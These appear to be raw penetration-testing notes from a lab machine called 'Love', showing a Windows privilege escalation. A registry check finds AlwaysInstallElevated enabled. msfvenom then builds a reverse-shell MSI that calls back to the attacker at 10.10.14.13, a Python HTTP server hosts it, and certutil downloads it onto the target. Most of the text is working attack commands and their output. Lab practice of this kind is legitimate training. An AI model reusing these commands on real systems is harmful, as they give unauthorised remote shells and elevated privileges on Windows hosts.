 192.168.100.61
10.10.14.13
10.10.10.239 - Love
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
    AlwaysInstallElevated    REG_DWORD    0x1
certutil.exe -f -urlcache -split http://10.10.14.13/reverse_shell.msi reverse_shell.msi
certutil.exe -f -urlcache -split http://10.10.14.13/reverse_shell.msi reverse_shell.msi
****  Online  ****
  000000  ...
  027000
CertUtil: -URLCache command completed successfully.
c:\Users\Phoebe\Documents>
❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.13 LPORT=443 -f msi -o reverse_shell.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: reverse_shell.msi
❯ ls
notes.txt  reverse_shell.msi  vote_system_exploit.py  winPEASx64.exe
❯ sudo python3 -m http.server 80
[sudo] password for al3j0:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.239 - - [22/Nov/2023 21:18:30] "GET /reverse_shell.msi HTTP/1.1" 200 -
10.10.10.239 - - [22/Nov/2023 21:18:31] "GET /reverse_shell.msi HTTP/1.1" 200 -